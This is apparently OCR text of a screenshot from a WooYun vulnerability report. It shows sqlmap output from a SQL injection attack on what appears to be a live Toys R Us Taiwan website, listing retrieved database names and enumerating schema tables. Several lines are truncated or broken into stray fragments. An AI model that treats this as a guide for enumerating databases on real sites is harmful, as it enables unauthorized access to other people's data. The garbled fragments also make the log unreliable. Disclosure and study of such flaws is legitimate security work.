 [19:04:35] [WARNING] reflective value(s) found and filtering out
2
[19:04:46] [INFO] retrieved: information_schema
[19:09:16] [INFO] retrieved: toysrus_comtw2
[19:13:02] [INFO] fetching tables for databases: 'information_schema, toys
mtw2'
[19:13:02] [INFO] fetching number of tables for database 'information_sche
[19:13:02] [INFO] retrieved: 59
[19:13:26] [INFO] retrieved: CHARACTER_SETS
[19:17:24] [INFO] retrieved: COLLATIONS
[19:19:47] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILITY
[19:27:13] [INFO] retrieved: COLUMNS
[19:28:28] [INFO] retrieved: COLUMN_PRIVILEGES
[19:31:06] [INFO] retrieved: ENGINES
[19:32:54] [INFO] retrieved: EVENTS
[19:34:23] [INFO] retrieved: FILES
[19:35:58] [INFO] retrieved: GLOBAL_STATUS
[19:40:04] [INFO] retrieved: GLOBAL_VARIABLES
[19:42:38] [INFO] retrieved: KEY_COLUMN_USAGE
[19:46:35] [INFO] retrieved: OPTIMIZER_TRACE
[19:50:38] [INFO] retrieved: PARAMETERS
[19:53:30] [INFO] retrieved: PARTITIONS
[19:55:32] [INFO] retrieved: PLUGINS
[19:57:11] [INFO] retrieved: PROCESSLIS
[20:00:46] [CRITICAL] unable to connect to the target url or proxy, sqlmap
ing to retry the request
T
[20:01:13] [INFO] retrieved: PROFILING
[20:04:28] [INFO] retrieved: REFERENTIAL_CONSTRAINTS
[20:12:23] [INFO] retrieved: ROUTINES
www.wooyun.org